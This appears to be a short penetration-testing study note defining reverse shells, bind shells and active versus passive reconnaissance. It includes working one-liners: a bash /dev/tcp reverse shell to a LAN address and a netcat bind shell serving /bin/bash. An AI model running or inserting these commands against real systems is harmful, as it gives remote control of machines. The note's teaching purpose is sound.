 Reverse Shell: A reverse shell is a type of shell where the target machine (the victim) initiates a connection back to the attacker's machine. The attacker sets up a listener on a specific port, and the victim's system connects back to this listener, giving the attacker control.

Example:

attacker: nc -lnvp 4444

victim: bash -c 'bash -i >& /dev/tcp/192.168.1.5/4444 0>&1'

TCP Bind Shell: In a TCP bind shell, the target machine listens for incoming connections on a specific port. The attacker then connects to this open port to execute commands on the victim machine.

Example:

victim: nc -lnvp 4444 -e /bin/bash

attacker: nc 127.0.0.1 4444

Reconnaissance: Recon in short is the initial phase in the penetration testing process, where information about a target system, network, or organization is gathered. The goal of reconnaissance is to collect as much information as possible to increase the chances of identifying vulnerabilities or expanding the attack surface. Recon can be conducted either actively by interacting directly with the target, or passively without any direct interaction.

There are two types of reconnaissance:

Active Recon : It means interacting directly with a target to gather information. This is not recommended because it violates the rule of “hiding traces” in pen testing.

Passive Recon : It means gathering information about a target using vast information present on the internet. In it, we aren’t interacting directly with target so there is no fear of recording or logging of our activity by target.